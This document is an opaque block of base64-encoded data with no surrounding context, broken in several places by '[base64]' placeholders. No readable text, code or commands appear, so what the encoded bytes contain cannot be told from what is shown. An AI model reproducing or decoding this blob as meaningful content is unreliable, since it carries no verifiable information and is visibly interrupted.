CnsYlCYyDMviws5XOoGm1GFpmyV14AXB/w7RP89sHuSsA3/tLNkFlq1TpM1CZRETTIUIqsiCFTjlrwjxxwPWIWKCEBsetSMYc1VAA8/WLUZFMSPY2TyEKwYd8YNTJgY5f/wRPwJeSwkCppmAi5s01kQEbzWsCAmMKQUFC1fAQkFgvmV+hTJnPOjRysfFSVWGVqVJMWTYwR4mTYGgkN5NL0CgYoIgPwI2N+Wg9jYypzEikYatrGuKtB1rUxFKDIEqq5NMuE8WZGjTB6/iWKMcGrjuw1N7MZgGlFZbW5vU9cfrsRNK+Wz/z7bJ79E9iQz3uvcYMedVNmZu8w7VvtaDuB9/DciyuTYAGwsFoTmQ+YjTQ8BxQZrvaQxfpFVCLZvGeq+nPz5GwN9eShA8Ym5Wr/QKtJktV4w8eIAguI0jecrh5G1+bx0JTJu+XpY+cDcGH0klss4SQ5PDtNL0ZkEuUX/[base64]/[base64]/BklFJZhv9KwPSoOiwbZ+FD6vTb/V5RoqV5htSPHTPgYxtElEABnYv63txGL8i2Y++iUBBwNgha+SomCGJMR/CMbU/zC1lEIeN4QeK1VwLnCS8DenexwOqi1tzRfFVW5ExDAauDNK/U0muydRj6BV662hcRYpWN6R0xMCSrjtYFPNAraJt8+Ts8cIzxvNBTNPV4yF3s6QXBn/Moxk52aeJi9juCkRTSmJuEmCD4BxyLw/dabmwTLL2T4R13pzxuKDJMPTAW+eOjieh1KitqVQ2g+ZOmORqQP3P27DDb/p1tvRsuck4s/n/OggV5zjbOMs60crBSoLfonuTh9FA0EaORzE8PlEmeF57FWH11LE+/+hg7VqikIDC8Qu8PZ0glzffImCAw1GAGQTa0UodejpST750qatPP0ShuMUfSqsYSewkzx40LsydMSDjLLIRpptHDOZY+b8L4MD/lgvHjw8KUi4xzR40Kcz79NMy3cjnRXTmgR2ES6zmK6Eo8Q0YE3P/ZfExFvTuR0VD5OqWOd6R8Ant9G7BLly45QUjvpyxiguDpl6Gl5fpt8TGgMGFlfBGgh/Y0RfMue+hdt9oqXGTDfdd1O4QrOnQI1xpv7NA+/M74e0v/U/t24S/G+40Pt2sXHm3XNjxhfMamor+3XSe8uM7a4TWr857pOkPs4S9Jz19eEaC/ZJ9lJYwFrzK6ZMv5IFttOchw5QUB8yr1V+dHD4Zh2dLoCFkfuExLgN1b6Zy7Mvi39bqLdtklHM89Gc9t1SpcsMYa4eI1vhq6mhl1pfHar64ebjTear/l96u3Dn8y/sV4f+vW4eHWrcJjxqes3rOtVgvPG19e7SvhFWsLfrTH7mGhjSwrAkaEmDPMU8/YM7bWQK9XHa1feIcSOkS2HePKC4JffVQIuxcEv2FV9JtgKRub/1oKC21uv+P008IRdi8IwVnWk881/tKmrl8bu6zdJlxmc/DVxuvbrBVuNt6+1lrhzrXWDHcb7zU+aFbOX9dcI/zN+LQJz3MmPC8YXzG+bgL0tgnPG9Z2zY+aeicrAYGtsUAfsTmrj3L9Q5xYlPPH+qJTZdsxNk8QYvEIBJPEUCpiGU35i8B8U+y6HnpoOMSueaI9zFPNOllVgtDdRot/2nWmvf9+evXmgUjj2LMS/Sgq+HWcGBXsUg55ZTH9u2ATrFzEHuySwSfvyWKP6oh+E6w+xgH5saRhnmkTLAtZsX0GKwuWeq8286qTXfcoG8J/av+eYDzZeLrxbON5xguNFxt/a7zKeJ3xZuNtxj8Y7zLea3zQ+FfjE8anjP8wFgiCEUEYEtmNXA702FhIHZ5WnhcnsqNo87y8dRE7Q4mNMno3OqmNUde/H0i8oyyyJoLgN8ES1FAJcHaojsiat16uj1nUUXgInC/vT05vKfS3nnnqjjuGC/feK1zcae9wqSlMlxuvNl5nvNF4i/F2y7/TBPRu4z17dQz3Gx820/mxjnuGJ4xPG58zhfD5PfcILxtf32OP8JaVeXXTTcJLNgd7QfiX/ZZqtw2uUsRC6aE/2UVR44wCQkwQKo1ZhNpp3kQQ/EvzH88oBXq06nhqL553Byv+EW+hL+vnsJbCYhNEnR2CNtKSBBN79AgvmqL1ugmDBOFd+y19ttk6LIv4Pkohtp8E+v0XihH132vA5MzWwczMgvWYbDnYRBAU/+43weIoIs1vB/f7GtSLiRrC5euJ9YCXUfWVjkePNG5WaWjMsbC4/3QsW/ZZeHu7bcOr9qwKBGGzTcOyZpqSKGx6Hp7EMPC88HoyWpOGua13oNVDFHOeOfm4lLNgmvftQpYGmoSzG/ICkKVX7HyEkuafYlDcHvGBgk5MKRZ6/t8EvJ9vbrllgSAwNfQz7f9z56VcGcjFDBXehm6lNBFrYWVQUhCI58MU8c4Ibz5izsjNmyVr7jJjWD9XujbBohghpaSt6GjwmZmf8MvAIjOTa8wef8F+y+s2PUgQutvfA44rHQkeA/qUXjTWgZ4XIyjPkYU5vK+kxfQJRgamW9UTY5YGo0C2nLG4IKD5s2JGmLjgBYFFGC3IZMmqmBwkbLxQukzKVqZMKg03aTmYxIY+pmjeY8PihWecHo43gTp6n33CMZ06hZMOOCCcdtCB4Qwbbc42nms878ADwgXGiyzvEmPXA/YPl++/f7jKeN3++4UbjbeY2Xu78U7jXcZ7jPfv993wsPFRmyKf+O6+4Snjs8bn9903vLTvPuFV41tW7pVvbBOe4xnZy88ri6u3Du9Y2nizrJoLhmmO/gGcrqZnw2ou74BpmMU/0qQrePI8eeaqJ8bWL3ABZMtZ3eKCEFMWWSCKlV0ZxtbPPbpZDzjYRqWN7YGvZ+U3Nm7ZarWwrU092xt3soewi/39bRO8jsZ9jPuZuXiQEf/B4cYjjccYcSidZJT5+AvjBUaZj1carzXeZPTm4z3GB4wyH582Zv0Ib1la7113bbaiCFAKsb4AXlY9G204omf7EP5KGXuHCifMMCcIrIFnieuXPQOeftmT/4/Vg4SSEXOgsiIKaLZsbE8gmDZtajjeNOS1rN769rK3tqlqWzOhtu/QPuxk3MVGpG8b9zTu3b5d2NfyDzAebDy0XdtwuPHItm3DMcbj264Tfm49aVU5lF63e+xu15lpvXlFgDXFkQM8Y5am9Wy0lsBw7gNm/fPL0jumYoqj4jXR4QjPo87pp5+eE4S0TAG8BRGjDowqhtjBV+gVlQCX6/dtSF/d6mxuL39L4zbG/zRBYK3BnmDovsUWYVrPnundrxiI0eAZsWk3Cy8IXvmOwW9JKCUIbez3NrEakr8yqPSbTjH4tQbPSr+t0NUUMcp/3V7wpvZiNzduZdzGuJ294B2MO9sL3tW4u7GjvehO9pL3Mx5k/L696MOMP7YXfbTxOHvZuJhPMZ5pL7qz8Xx72RcaL7EX/Vt70VcZr7MXfZPxNnvZf7AXfZfxHuMD1usfseH/cWM3uy88i0wPL1u7NZ07hwUTSneKSkAcIb+ZGIIsvCDEIrg9/DedYoKgGIeKN8FKENBItYES25U0KEFgCVn1cV2CYoJAsIvKimz09GFcnI2wrr3M9vYyNrSXubG9yE2Mmxu3NG5jD3874w72Unc27mbc3V5sR/th+xj3Nx5kL/cQ42H2cn9sPNpe7nHW3onGU+3FnmnsbC/3fONF9nK7mOZ/ufFqU/iuN95iw+btrVuFO413G++zqekh00MeNT5rytU7pkAOuOmmMCvycdEVAeH7WGk8o+YIAnsyeIYE/8hCiAkC0eF63kwt5JXcBIvLUtBuH3/6qA8KlSDw8pWmkO5iglCM3rOIGdTLRo5q+xHVpuyINY61KeuM9SkbUg4wDkzZaByUcrBxiHGo8WPjMONw44iqfuGTfv3Cp8aRxlHG0cYxxrEpx0Ob1ibZPc1dBe5w79pvjiDoHaGPyaXvBUHhb/5D7mJUELDroY+zR8pI4zQwtoFDvzFEgoAfW/VjZzEj6cpnXlJ9EXOonL7x/zsw1XW+QXMEgf0ZPFcEQn4ILwi0y3vDCaV3oDWLqCDgJYP+ZG/+nzQiYdEwYSsbImkEShCskaQc5P+BFwQESvmxbdz/E4TcM1SgaXMEQe8ICl4Q9N5oU+X47gV5UUFI/ioC9gVQJEt9LawYZPcitYKGMs//s4KQ8YoqPpFnlIUXBB8VHgMrlv75Qi9cEgRIuyAvCDiKstSp5ihvqujJNBKrBwliVfAq2rDS2SBDvc7u0MeWFoTaXr3CpcccE246/fRwi/FWIxFKd5qi+yfjn433Gh8wPmR89LRTw+M2anUzPm18zvi88aVTTwmvGt8wvm0P/5+nnBzeNb5v5ltPYy9jH2M/Y/XJJ4VaY4NxoHHQSSeFIcaPjcONI4yfGkfBY48NY+1+lmQ6knZYs6lYz4tdSsALgt9YGyOrk3q2IsGryid4lXcA9aUZY6Gy6Kl4hHKbMptDec+wEpSG3tCSgjDZlLlDOrQPe1rbBxsPNf7IeJSR4JQTjcQsnmE8x/hL46+NXYyXG6823mD8nfEO4x+Nfzbeb3zY+LjxSeOzxueNLxlfM+JZZK3h38b3jT2NvY39jP2NtSkHGmc9u/w7VYIEwZMXBRAE7bBeWUqhB+qsxuKCIN83ykYsf0WowzdYdlUaSlJLB6b0fPONcIDNjbiYvwjPohad3jP2MH5opmhvM0P7GauNtat9JdTYvQwxC2xe3z7pXRYiJgj6jjOCsCIu5hjRIQDRSUU/AOrJHjyGdR9UyXyvjZU6OxjfgNJiO2/4PpLyURxpkzAqTBrSiKuTxtuS+OiNN8KJW28Tvmf3wFrDz+zlnmov/gsThNatQl+7Lqw2jjrzjLAksltJkCDgWdTzim2sZSjXs+WlksaGZC3ooUOovt4dm3mVVtGXYMuRUGmBNXDS/JY3nW7iSYCKID84S6tfBGZOnx6euvXWcOGee4QT7KUzNWQXnhS3eIlRcYvXG4lbvN14p/Fu433Gh4yPGZkanjESt6ip4U0jMYuaGj409rffOfzEE8NsdzJdMejrslgPpcCUrWfL9zEBPgSt7XCIp6AjElkuyCIqCNoM6akNq54EquKtgvR0yuH7VpqOg/PEGymw8kUd4u5Uh6XSVTEieCwzDX2UmcEfvfhieOfBB8O7plm/Z/zA2NP4obGXsc/DD4V+xv4PPRRqjLXGeuMAY6NxsHGo8eOHHgzDjZ8YP7X2RhlHG8caxz3wQBhvbc14992wKLKBNwZiM/hAKM+GRSBBm2A9WUvQOyLEjTQO4tKI4N+HhIuRQWklR4QkJwNtgi1GbTf332iM0QuC4A+L4AesiuDV/ybwQqWTefgIJdEfgajPEjaHeIdBxYJQ7gw/zV/+s7gxxgQha5KuiuDV5mK06SpTTYkth2VLl4Yp1TVhXuqMaQkQb8j8nYU/8EP0q4/[base64]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[base64]/DIdXx4O3M/afSA2IhAT6VN5njpEIxcumd9zJyoJUFt4iLGd0F9TnMpBVYS9Ttj3Cj9QjxTGNYR7euDpoCQOPLxpTBNka/FK4B7P9ZulnhS9dvw+pKG3yYW8SVSRsD97ttLWVwQYoyZZSsCTD3duBcE9V5WFwWGP9LQ8CtVULEAdM+iFwQeoNqU42tl4c8mEr0CKkHw9O7gSuF1BCmgnDijU9li5GWXQl5HSP8uuEiMZmakJVcO9BQJAgqTwJxFGr1U8FYDjpBK4J0/ov/wuF4a04IcTisLdIDsNf3XVthOmM3v0qVLmls5sBRUXy5mPKFyMcdIqEAp5AVBmyK1aOTJnJZulMyfgeSB9aD6IiOH3LToGkqXEog/QYJAhK3ytbBCPIDS9HVZVuqweZUuyo+AgoagkoZvQPcsIhyqo6mJXoQCq/RSjJl/HhwLlL0msRCqj/XFNYkowoYn33+1NbYjHOVb+aI/[base64]/NGP2aishopDZjjDm7iEbKtsniGKMldbwfIRZCT49WfT0b2lFajH5kkHDxb7YcVpZGobwgoLwVo7cUYsA7la3DahnDLyt73syMCQI9TfXkUPJkuqAd4hnZ9+CvA7FeyPdhbsRDkAZjq4+4sLPtePKlWpUVfZsx+pFL4IWrTQUDs9imOkwTaj8mCCz1UxcrSquP+G/UZoze6SdBYJk6W47RQDpXXhCSv1oQCIduxlObMzDvlMY8KWgeLcYYyu2/UDwCDimlEaRSCrFDK8vRf6Mxhpj+5YkXsxgY1SToMceXh/9IuDpBOeQFAbu3JahFDpY48eTx4z1ZUqYcS76skZPGfgHVx5bO1hFx+LAqSDmFkwM5aooRzyV1UJqUpnB2/BIoeeT7HllugSlG9oTQDqOeQsYx60iDKKX8Dlz3sSmQRSuVFem5gJEldhYzvhXKMT1ravJ6BwG75PtNsALlCfMj36bX8spicxjzt3soyhnpFvy2r3K9Av845fzJLuUEIUYJAjun2qT7FbxncUUEwVOHg/HRLqUpnJ3hnjnaly9GhBcUEwR5Fpli9KF1Lwii3wQrMGq7k/NaVhBi+wU8cOpQzq9o+gDOWAiYh3zvOJmEmKOmHL0g6KXw8oWVFQR9wtB/o1E2Pw4sX7YU/fNUiL0XBOkyKH6lBAHdKwa5142FgkAIGYtNzSGmmurHBAEljSEfEh1DHaYIpXl3M0pmFrRJOaYaOU0Is1J97a/AxUs0FO1TVm3GKEFAc0ezpw73KUgQEDyUQP1WUWFxeEKzeZRnxZR743nqmkwJpHXu3Dl/n54ojyorso5CHXaCa+TygoBwURd/Q2xqYLQln+Ff4Nq0yUIUz5b8bt26FQqCj4mvFD4oNCYI3nzUw85+G1pU4IoHX4yLlc2SI4EF5ttYGTF2nx4aZYrta5AH1LvCPWLOHZHYghhwA8fKZ4mQlwILfyobe55yr0O3/[base64]/Y4YpTcUEwR+H9f0y804nKiLUocrPXt/IiusTDnZa5YaRTy5t2xdT//bJQhYF8pn6uA+sGh23HHHJK3Jl2C9IEjDL0akCcQEAR82L86Xh+WmBjF20Hex8xEElnSz7awsEaxKwdyveqVWSfHm+WusSkoQ/[base64]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